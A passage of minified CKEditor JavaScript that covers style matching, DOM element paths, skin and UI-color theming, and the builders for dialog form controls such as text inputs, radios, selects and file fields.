a.elements,d=0,h;d<c.length;d++)if(h=c[d],this.type!=CKEDITOR.STYLE_INLINE||h!=a.block&&h!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var e=h.getName();if(!("string"==typeof this.element?e==this.element:e in this.element))continue}if(this.checkElementRemovable(h,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},
checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;var d=a.getName();if("string"==typeof this.element?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return!0;if(d=c._AC)c=d;else{var d={},h=0,e=c.attributes;if(e)for(var g in e)h++,d[g]=e[g];if(g=CKEDITOR.style.getStyleText(c))d.style||h++,d.style=g;d._length=h;c=c._AC=d}if(c._length){for(var f in c)if("_length"!=f)if(d=a.getAttribute(f)||"","style"==f?C(c[f],d):c[f]==d){if(!b)return!0}else if(b)return!1;
if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return!0;if(b=u(this)[a.getName()]){var d;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(d=b[c][0],d=a.getAttribute(d)){var h=b[c][1];if(null===h)return!0;if("string"==typeof h){if(d==h)return!0}else if(h.test(d))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;"bdo"==d&&(d="span");var c=["\x3c",d],h=b.attributes;if(h)for(var e in h)c.push(" ",
e,'\x3d"',h[e],'"');(h=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',h,'"');c.push("\x3e",a||b.name,"\x3c/",d,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(F,";"));for(var h in b){var e=b[h],g=(h+":"+e).replace(F,";");"inherit"==e?d+=g:c+=g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+d};CKEDITOR.style.customHandlers=
{};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var L=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,O=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,
f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,!0)},CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,
b)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;b||(b=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var f=b[e],l=f.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;f.fn.call(this,l)}}));b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(!1===b)a(null);else if(b instanceof Array)f._.stylesDefinitions=b,a(b);else{b||(b="default");var b=b.split(":"),d=b[0];CKEDITOR.stylesSet.addExternal(d,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(d,function(b){f._.stylesDefinitions=b[d];a(f._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,
a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var m=null,l=null,g=[],k=b,c;e=e||b.getDocument().getBody();
do if(k.type==CKEDITOR.NODE_ELEMENT){g.push(k);if(!this.lastElement&&(this.lastElement=k,k.is(CKEDITOR.dtd.$object)||"false"==k.getAttribute("contenteditable")))continue;if(k.equals(e))break;if(!l&&(c=k.getName(),"true"==k.getAttribute("contenteditable")?l=k:!m&&f[c]&&(m=k),a[c])){if(c=!m&&"div"==c){a:{c=k.getChildren();for(var h=0,n=c.count();h<n;h++){var q=c.getItem(h);if(q.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[q.getName()]){c=!0;break a}}c=!1}c=!c}c?m=k:l=k}}while(k=k.getParent());l||
(l=e);this.block=m;this.blockLimit=l;this.root=e;this.elements=g}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements;a=a&&a.elements;if(!a||f.length!=a.length)return!1;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return!1;return!0},contains:function(a,f,b){var d;"string"==typeof a&&(d=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?d=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?d=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:
"function"==typeof a?d=a:"object"==typeof a&&(d=function(b){return b.getName()in a});var e=this.elements,m=e.length;f&&m--;b&&(e=Array.prototype.slice.call(e,0),e.reverse());for(f=0;f<m;f++)if(d(e[f]))return e[f];return null},isContextFor:function(a){var f;return a in CKEDITOR.dtd.$block?(f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!f.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=
function(a,f){"string"==typeof a&&(a=(f?f.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,d=this.getLength(),e=this.getDocument(),m=new CKEDITOR.dom.text(this.$.splitText(a),e);f.childNodes.length==
b&&(a>=d?(m=e.createText(""),m.insertAfter(this)):(a=e.createText(""),a.insertAfter(m),a.remove()));return m},substring:function(a,f){return"number"!=typeof f?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}}),function(){function a(a,d,e){var f=a.serializable,l=d[e?"endContainer":"startContainer"],g=e?"endOffset":"startOffset",k=f?d.document.getById(a.startNode):a.startNode;a=f?d.document.getById(a.endNode):a.endNode;l.equals(k.getPrevious())?(d.startOffset=d.startOffset-l.getLength()-
a.getPrevious().getLength(),l=a.getNext()):l.equals(a.getPrevious())&&(d.startOffset-=l.getLength(),l=a.getNext());l.equals(k.getParent())&&d[g]++;l.equals(a.getParent())&&d[g]++;d[e?"endContainer":"startContainer"]=l;return d}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,d=CKEDITOR.dom.walker.bookmark(),e=[],f;return{getNextRange:function(l){f=
void 0===f?0:f+1;var g=a[f];if(g&&1<a.length){if(!f)for(var k=a.length-1;0<=k;k--)e.unshift(a[k].createBookmark(!0));if(l)for(var c=0;a[f+c+1];){var h=g.document;l=0;k=h.getById(e[c].endNode);for(h=h.getById(e[c+1].startNode);;){k=k.getNextSourceNode(!1);if(h.equals(k))l=1;else if(d(k)||k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary())continue;break}if(!l)break;c++}for(g.moveToBookmark(e.shift());c--;)k=a[++f],k.moveToBookmark(e.shift()),g.setEnd(k.endContainer,k.endOffset)}return g}}},createBookmarks:function(b){for(var d=
[],e,f=0;f<this.length;f++){d.push(e=this[f].createBookmark(b,!0));for(var l=f+1;l<this.length;l++)this[l]=a(e,this[l]),this[l]=a(e,this[l],!0)}return d},createBookmarks2:function(a){for(var d=[],e=0;e<this.length;e++)d.push(this[e].createBookmark2(a));return d},moveToBookmarks:function(a){for(var d=0;d<this.length;d++)this[d].moveToBookmark(a[d])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var d=
CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(d)for(var d=d.split(",").sort(function(a,b){return a>b?-1:1}),g=0,f;g<d.length;g++)if(f=d[g],e.ie&&(f.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==f)&&(f="ie"),e[f]){b+="_"+d[g];break}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){m[a]||(CKEDITOR.document.appendStyleSheet(f(a)),m[a]=1);b&&b()}function d(a){var b=a.getById(l);b||(b=a.getHead().append("style"),b.setAttribute("id",l),b.setAttribute("type","text/css"));return b}function e(a,b,d){var e,
g,f;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var k=0;k<a.length;k++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){f=b[g][1];for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);a[k].$.sheet.addRule(b[g][0],f)}else{f=b;for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[k].$.styleSheet.cssText+=f:a[k].$.innerHTML+=f}}var m={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?
CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,d,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:d||0,bgsize:e||"16px"})},getIconStyle:function(a,b,d,e,g){var f;a&&(a=a.toLowerCase(),b&&(f=this.icons[a+"-rtl"]),f||(f=this.icons[a]));a=d||f&&f.path||"";e=e||f&&f.offset;g=g||f&&f.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+
"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=d(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";"function"==typeof c&&(d=c(this,"editor"),f=c(this,"panel"));a=[[k,a]];e([b],d,a);e(g,f,a)}).call(this,a)}});var l="cke_ui_color",g=[],k=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||
!CKEDITOR.env.quirks){var b=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=d(a);g.push(a);var c=b.getUiColor();c&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[k,c]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&b.setUiColor(b.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',
CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!f||f!=b)}catch(d){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,f=0;f<a.length;f++)CKEDITOR.editor.prototype.constructor.apply(a[f][0],
a[f][1]),CKEDITOR.add(a[f][0])}(),CKEDITOR.skin.name="moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,d){for(var e=a.match(/[^#]./g),f=0;3>f;f++){var l=f,g;g=parseInt(e[f],16);g=("0"+(0>d?0|g*(1+d):0|g+(255-g)*d).toString(16)).slice(-2);e[l]=g}return"#"+e.join("")}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(b,d){var e=a(b.uiColor,.4),e={id:"."+b.id,defaultBorder:a(e,-.2),toolbarElementsBorder:a(e,-.25),defaultBackground:e,lightBackground:a(e,.8),darkBackground:a(e,-.15),ckeButtonOn:a(e,.4),ckeResizer:a(e,-.4),ckeColorauto:a(e,.8),dialogBody:a(e,.7),dialogTab:a(e,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(e,-.6),menubuttonHover:a(e,.1),menubuttonIcon:a(e,.5),menubuttonIconHover:a(e,.3)};return f[d].output(e).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],d=1;d<arguments.length;d++)b.push(arguments[d]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},f={build:function(a,b,d){return new CKEDITOR.ui.dialog.textInput(a,b,d)}},b={build:function(a,b,d){return new CKEDITOR.ui.dialog[b.type](a,b,d)}},d={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},e=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),m=/^on([A-Z]\w+)/,l=function(a){for(var b in a)(m.test(b)||"title"==b||"type"==b)&&delete a[b];return a},g=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,d,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var f={role:c.role||"presentation"};c.includeLabel&&(f["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"div",null,f,function(){var a=[],d=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(d={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,d,a));return a.join("")})}},textInput:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",f={"class":"cke_dialog_ui_input_"+c.type,id:e,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(f.maxlength=c.maxLength);c.size&&(f.size=c.size);c.inputStyle&&(f.style=c.inputStyle);var l=this,m=!1;b.on("load",function(){l.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(m=!0)});l.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&m&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),m=!1);l.bidi&&g.call(l,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");f["aria-labelledby"]=this._.labelId;this._.required&&
(f["aria-required"]=this._.required);for(var b in f)a.push(b+'\x3d"'+f[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this,f=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",l={};c.validate&&(this.validate=c.validate);l.rows=c.rows||5;l.cols=c.cols||20;l["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(l.style=c.inputStyle);c.dir&&(l.dir=c.dir);if(e.bidi)b.on("load",
function(){e.getInputElement().on("keyup",g)},e);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){l["aria-labelledby"]=this._.labelId;this._.required&&(l["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',f,'" '],b;for(b in l)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(l[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(e._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,d){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),d=[],h=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":h};l(a);c["default"]&&(g.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,d,"input",null,g);d.push(' \x3clabel id\x3d"',h,'" for\x3d"',g.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return d.join("")})}},radio:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,d,function(){for(var a=[],d=[],h=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",f=0;f<c.items.length;f++){var m=c.items[f],y=void 0!==m[2]?m[2]:m[0],z=void 0!==m[1]?m[1]:m[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),y=CKEDITOR.tools.extend({},u,{title:y},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:h,value:z,"aria-labelledby":A},x=[];g._["default"]==z&&(C.checked="checked");l(u);l(y);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,x,"input",null,C));x.push(" ");new CKEDITOR.ui.dialog.uiElement(b,y,x,"label",null,{id:A,"for":C.id},m[0]);a.push(x.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,d);return d.join("")});this._.children=e}},button:function(b,c,d){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var f=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,d,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":f},'\x3cspan id\x3d"'+f+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,d){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),d=[],h=[],g={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};d.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&d.push('style\x3d"width:'+c.width+'" ');d.push("\x3e");void 0!==c.size&&(g.size=c.size);void 0!==c.multiple&&(g.multiple=c.multiple);l(a);for(var f=0,m;f<c.items.length&&(m=c.items[f]);f++)h.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==m[1]?m[1]:m[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(m[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,d,"select",null,
g,h.join(""));d.push("\x3c/div\x3e");return d.join("")})}},file:function(b,c,d){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,d){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),f=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var d=
c["for"];f&&!1===f.call(this,a)||(b.getContentElement(d[0],d[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,d)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(e,g,f){if(!(3>arguments.length)){var l=[],m=g.html;"\x3c"!=m.charAt(0)&&(m="\x3cspan\x3e"+m+"\x3c/span\x3e");var r=g.focus;if(r){var v=this.focus;this.focus=function(){("function"==
typeof r?r:v).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,l,"span",null,null,"");l=l.join("").match(a);m=m.match(b)||["","",""];d.test(m[1])&&(m[1]=m[1].slice(0,-1),m[2]="/"+m[2]);f.push([m[1]," ",l[1]||"",m[2]].join(""))}}}(),fieldset:function(a,b,d,e,g){var f=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=[];f&&a.push("\x3clegend"+
(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+f+"\x3c/legend\x3e");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=a;return this},getLabel:function(){var a=
CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:e},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
